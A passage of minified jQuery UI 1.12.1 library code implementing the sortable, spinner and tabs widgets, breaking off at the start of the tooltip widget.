t._addClass(i,"ui-sortable-placeholder",r||t.currentItem[0].className)._removeClass(i,"ui-sortable-helper"),"tbody"===u?t._createTrPlaceholder(t.currentItem.find("tr").eq(0),n("<tr>",t.document[0]).appendTo(i)):"tr"===u?t._createTrPlaceholder(t.currentItem,i):"img"===u&&i.attr("src",t.currentItem.attr("src")),r||i.css("visibility","hidden"),i},update:function(n,u){(!r||i.forcePlaceholderSize)&&(u.height()||u.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),u.width()||u.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=n(i.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),i.placeholder.update(t,t.placeholder)},_createTrPlaceholder:function(t,i){var r=this;t.children().each(function(){n("<td>&#160;</td>",r.document[0]).attr("colspan",n(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(t){for(var u,c,f,v,a,h,l,o,s,e=null,i=null,r=this.containers.length-1;r>=0;r--)if(!n.contains(this.currentItem[0],this.containers[r].element[0]))if(this._intersectsWith(this.containers[r].containerCache)){if(e&&n.contains(this.containers[r].element[0],e.element[0]))continue;e=this.containers[r],i=r}else this.containers[r].containerCache.over&&(this.containers[r]._trigger("out",t,this._uiHash(this)),this.containers[r].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i].containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1);else{for(c=1e4,f=null,o=e.floating||this._isFloating(this.currentItem),v=o?"left":"top",a=o?"width":"height",s=o?"pageX":"pageY",u=this.items.length-1;u>=0;u--)n.contains(this.containers[i].element[0],this.items[u].item[0])&&this.items[u].item[0]!==this.currentItem[0]&&(h=this.items[u].item.offset()[v],l=!1,t[s]-h>this.items[u][a]/2&&(l=!0),c>Math.abs(t[s]-h)&&(c=Math.abs(t[s]-h),f=this.items[u],this.direction=l?"up":"down"));if(!f&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[i])return this.currentContainer.containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;f?this._rearrange(t,f,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[i],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var r=this.options,i=n.isFunction(r.helper)?n(r.helper.apply(this.element[0],[t,this.currentItem])):"clone"===r.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||n("parent"!==r.appendTo?r.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||r.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||r.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&n.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var n=this.currentItem.position();return{top:n.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:n.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,r,u,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),("document"===i.containment||"window"===i.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=n(i.containment)[0],r=n(i.containment).offset(),u="hidden"!==n(t).css("overflow"),this.containment=[r.left+(parseInt(n(t).css("borderLeftWidth"),10)||0)+(parseInt(n(t).css("paddingLeft"),10)||0)-this.margins.left,r.top+(parseInt(n(t).css("borderTopWidth"),10)||0)+(parseInt(n(t).css("paddingTop"),10)||0)-this.margins.top,r.left+(u?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(n(t).css("borderLeftWidth"),10)||0)-(parseInt(n(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,r.top+(u?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(n(t).css("borderTopWidth"),10)||0)-(parseInt(n(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var r="absolute"===t?1:-1,u="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(u[0].tagName);return{top:i.top+this.offset.relative.top*r+this.offset.parent.top*r-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:u.scrollTop())*r,left:i.left+this.offset.relative.left*r+this.offset.parent.left*r-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:u.scrollLeft())*r}},_generatePosition:function(t){var r,u,i=this.options,e=t.pageX,f=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(e=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(f=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(e=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(f=this.containment[3]+this.offset.click.top)),i.grid&&(r=this.originalPageY+Math.round((f-this.originalPageY)/i.grid[1])*i.grid[1],f=this.containment?r-this.offset.click.top>=this.containment[1]&&r-this.offset.click.top<=this.containment[3]?r:r-this.offset.click.top>=this.containment[1]?r-i.grid[1]:r+i.grid[1]:r,u=this.originalPageX+Math.round((e-this.originalPageX)/i.grid[0])*i.grid[0],e=this.containment?u-this.offset.click.left>=this.containment[0]&&u-this.offset.click.left<=this.containment[2]?u:u-this.offset.click.left>=this.containment[0]?u-i.grid[0]:u+i.grid[0]:u)),{top:f-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:o.scrollTop()),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:o.scrollLeft())}},_rearrange:function(n,t,i,r){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var u=this.counter;this._delay(function(){u===this.counter&&this.refreshPositions(!r)})},_clear:function(n,t){function u(n,t,i){return function(r){i._trigger(n,r,t._uiHash(t))}}this.reverting=!1;var i,r=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&r.push(function(n){this._trigger("receive",n,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||r.push(function(n){this._trigger("update",n,this._uiHash())}),this!==this.currentContainer&&(t||(r.push(function(n){this._trigger("remove",n,this._uiHash())}),r.push(function(n){return function(t){n._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),r.push(function(n){return function(t){n._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)t||r.push(u("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(r.push(u("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",n,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;r.length>i;i++)r[i].call(this,n);this._trigger("stop",n,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){n.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var i=t||this;return{helper:i.helper,placeholder:i.placeholder||n([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}}),n.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t=this._super(),i=this.element;return n.each(["min","max","step"],function(n,r){var u=i.attr(r);null!=u&&u.length&&(t[r]=u)}),t},_events:{keydown:function(n){this._start(n)&&this._keydown(n)&&n.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",n),void 0)},mousewheel:function(n,t){if(t){if(!this.spinning&&!this._start(n))return!1;this._spin((t>0?1:-1)*this.options.step,n),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(n)},100),n.preventDefault()}},"mousedown .ui-spinner-button":function(t){function r(){var t=this.element[0]===n.ui.safeActiveElement(this.document[0]);t||(this.element.trigger("focus"),this.previous=i,this._delay(function(){this.previous=i}))}var i;i=this.element[0]===n.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),t.preventDefault(),r.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,r.call(this)}),this._start(t)!==!1&&this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if(n(t.currentTarget).hasClass("ui-state-active"))return this._start(t)===!1?!1:(this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t),void 0)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var r=this.options,i=n.ui.keyCode;switch(t.keyCode){case i.UP:return this._repeat(null,1,t),!0;case i.DOWN:return this._repeat(null,-1,t),!0;case i.PAGE_UP:return this._repeat(null,r.page,t),!0;case i.PAGE_DOWN:return this._repeat(null,-r.page,t),!0}return!1},_start:function(n){return this.spinning||this._trigger("start",n)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(n,t,i){n=n||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},n),this._spin(t*this.options.step,i)},_spin:function(n,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+n*this._increment(this.counter)),this.spinning&&this._trigger("spin",t,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(t){var i=this.options.incremental;return i?n.isFunction(i)?i(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_adjustValue:function(n){var r,i,t=this.options;return r=null!==t.min?t.min:0,i=n-r,i=Math.round(i/t.step)*t.step,n=r+i,n=parseFloat(n.toFixed(this._precision())),null!==t.max&&n>t.max?t.max:null!==t.min&&t.min>n?t.min:n},_stop:function(n){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",n))},_setOption:function(n,t){var u,i,r;return"culture"===n||"numberFormat"===n?(u=this._parse(this.element.val()),this.options[n]=t,this.element.val(this._format(u)),void 0):(("max"===n||"min"===n||"step"===n)&&"string"==typeof t&&(t=this._parse(t)),"icons"===n&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),r=this.buttons.last().find(".ui-icon"),this._removeClass(r,null,this.options.icons.down),this._addClass(r,null,t.down)),this._super(n,t),void 0)},_setOptionDisabled:function(n){this._super(n),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!n),this.element.prop("disabled",!!n),this.buttons.button(n?"disable":"enable")},_setOptions:t(function(n){this._super(n)}),_parse:function(n){return"string"==typeof n&&""!==n&&(n=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(n,10,this.options.culture):+n),""===n||isNaN(n)?null:n},_format:function(n){return""===n?"":window.Globalize&&this.options.numberFormat?Globalize.format(n,this.options.numberFormat,this.options.culture):n},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var n=this.value();return null===n?!1:n===this._adjustValue(n)},_value:function(n,t){var i;""!==n&&(i=this._parse(n),null!==i&&(t||(i=this._adjustValue(i)),n=this._format(i))),this.element.val(n),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:t(function(n){this._stepUp(n)}),_stepUp:function(n){this._start()&&(this._spin((n||1)*this.options.step),this._stop())},stepDown:t(function(n){this._stepDown(n)}),_stepDown:function(n){this._start()&&(this._spin((n||1)*-this.options.step),this._stop())},pageUp:t(function(n){this._stepUp((n||1)*this.options.page)}),pageDown:t(function(n){this._stepDown((n||1)*this.options.page)}),value:function(n){return arguments.length?(t(this._value).call(this,n),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),n.uiBackCompat!==!1&&n.widget("ui.spinner",n.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),n.ui.spinner,n.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var n=/#.*$/;return function(t){var r,i;r=t.href.replace(n,""),i=location.href.replace(n,"");try{r=decodeURIComponent(r)}catch(u){}try{i=decodeURIComponent(i)}catch(u){}return t.hash.length>1&&r===i}}(),_create:function(){var i=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),n.isArray(t.disabled)&&(t.disabled=n.unique(t.disabled.concat(n.map(this.tabs.filter(".ui-state-disabled"),function(n){return i.tabs.index(n)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(t.active):n(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var t=this.options.active,r=this.options.collapsible,i=location.hash.substring(1);return null===t&&(i&&this.tabs.each(function(r,u){if(n(u).attr("aria-controls")===i)return t=r,!1}),null===t&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===t||-1===t)&&(t=this.tabs.length?0:!1)),t!==!1&&(t=this.tabs.index(this.tabs.eq(t)),-1===t&&(t=r?!1:0)),!r&&t===!1&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):n()}},_tabKeydown:function(t){var u=n(n.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(u),r=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:i++;break;case n.ui.keyCode.UP:case n.ui.keyCode.LEFT:r=!1,i--;break;case n.ui.keyCode.END:i=this.anchors.length-1;break;case n.ui.keyCode.HOME:i=0;break;case n.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),this._activate(i),void 0;case n.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),this._activate(i===this.options.active?!1:i),void 0;default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,r),t.ctrlKey||t.metaKey||(u.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===n.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===n.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===n.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){function u(){return t>r&&(t=0),0>t&&(t=r),t}for(var r=this.tabs.length-1;-1!==n.inArray(u(),this.options.disabled);)t=i?t+1:t-1;return t},_focusNextTab:function(n,t){return n=this._findNextTab(n,t),this.tabs.eq(n).trigger("focus"),n},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):(this._super(n,t),"collapsible"===n&&(this._toggleClass("ui-tabs-collapsible",null,t),t||this.options.active!==!1||this._activate(0)),"event"===n&&this._setupEvents(t),"heightStyle"===n&&this._setupHeightStyle(t),void 0)},_sanitizeSelector:function(n){return n?n.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=n.map(i.filter(".ui-state-disabled"),function(n){return i.index(n)}),this._processTabs(),t.active!==!1&&this.anchors.length?this.active.length&&!n.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=n()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=n()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this,i=this.tabs,u=this.anchors,r=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){n(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){n(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return n("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=n(),this.anchors.each(function(i,r){var e,u,f,h=n(r).uniqueId().attr("id"),o=n(r).closest("li"),s=o.attr("aria-controls");t._isLocal(r)?(e=r.hash,f=e.substring(1),u=t.element.find(t._sanitizeSelector(e))):(f=o.attr("aria-controls")||n({}).uniqueId()[0].id,e="#"+f,u=t.element.find(e),u.length||(u=t._createPanel(f),u.insertAfter(t.panels[i-1]||t.tablist)),u.attr("aria-live","polite")),u.length&&(t.panels=t.panels.add(u)),s&&o.data("ui-tabs-aria-controls",s),o.attr({"aria-controls":f,"aria-labelledby":h}),u.attr("aria-labelledby",h)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(u.not(this.anchors)),this._off(r.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return n("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var i,u,r;for(n.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),r=0;u=this.tabs[r];r++)i=n(u),t===!0||-1!==n.inArray(r,t)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,t===!0)},_setupEvents:function(t){var i={};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(n){n.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,r=this.element.parent();"fill"===t?(i=r.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var r=n(this),t=r.css("position");"absolute"!==t&&"fixed"!==t&&(i-=r.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=n(this).outerHeight(!0)}),this.panels.each(function(){n(this).height(Math.max(0,i-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,n(this).height("").height())}).height(i))},_eventHandler:function(t){var o=this.options,r=this.active,c=n(t.currentTarget),i=c.closest("li"),e=i[0]===r[0],u=e&&o.collapsible,f=u?n():this._getPanelForTab(i),s=r.length?this._getPanelForTab(r):n(),h={oldTab:r,oldPanel:s,newTab:u?n():i,newPanel:f};t.preventDefault(),i.hasClass("ui-state-disabled")||i.hasClass("ui-tabs-loading")||this.running||e&&!o.collapsible||this._trigger("beforeActivate",t,h)===!1||(o.active=u?!1:this.tabs.index(i),this.active=e?n():i,this.xhr&&this.xhr.abort(),s.length||f.length||n.error("jQuery UI Tabs: Mismatching fragment identifier."),f.length&&this.load(this.tabs.index(i),t),this._toggle(t,h))},_toggle:function(t,i){function o(){r.running=!1,r._trigger("activate",t,i)}function e(){r._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),u.length&&r.options.show?r._show(u,r.options.show,o):(u.show(),o())}var r=this,u=i.newPanel,f=i.oldPanel;this.running=!0,f.length&&this.options.hide?this._hide(f,this.options.hide,function(){r._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),e()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),f.hide(),e()),f.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),u.length&&f.length?i.oldTab.attr("tabIndex",-1):u.length&&this.tabs.filter(function(){return 0===n(this).attr("tabIndex")}).attr("tabIndex",-1),u.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var r,i=this._findActive(t);i[0]!==this.active[0]&&(i.length||(i=this.active),r=i.find(".ui-tabs-anchor")[0],this._eventHandler({target:r,currentTarget:r,preventDefault:n.noop}))},_findActive:function(t){return t===!1?n():this.tabs.eq(t)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+n.ui.escapeSelector(t)+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){n.data(this,"ui-tabs-destroy")?n(this).remove():n(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=n(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;i!==!1&&(void 0===t?i=!1:(t=this._getIndex(t),i=n.isArray(i)?n.map(i,function(n){return n!==t?n:null}):n.map(this.tabs,function(n,i){return i!==t?i:null})),this._setOptionDisabled(i))},disable:function(t){var i=this.options.disabled;if(i!==!0){if(void 0===t)i=!0;else{if(t=this._getIndex(t),-1!==n.inArray(t,i))return;i=n.isArray(i)?n.merge([t],i).sort():[t]}this._setOptionDisabled(i)}},load:function(t,i){t=this._getIndex(t);var u=this,r=this.tabs.eq(t),s=r.find(".ui-tabs-anchor"),f=this._getPanelForTab(r),o={tab:r,panel:f},e=function(n,t){"abort"===t&&u.panels.stop(!1,!0),u._removeClass(r,"ui-tabs-loading"),f.removeAttr("aria-busy"),n===u.xhr&&delete u.xhr};this._isLocal(s[0])||(this.xhr=n.ajax(this._ajaxSettings(s,i,o)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(r,"ui-tabs-loading"),f.attr("aria-busy","true"),this.xhr.done(function(n,t,r){setTimeout(function(){f.html(n),u._trigger("load",i,o),e(r,t)},1)}).fail(function(n,t){setTimeout(function(){e(n,t)},1)})))},_ajaxSettings:function(t,i,r){var u=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,f){return u._trigger("beforeLoad",i,n.extend({jqXHR:t,ajaxSettings:f},r))}}},_getPanelForTab:function(t){var i=n(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),n.uiBackCompat!==!1&&n.widget("ui.tabs",n.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),n.ui.tabs,n.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=n(this).attr("title")||"";return n("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var 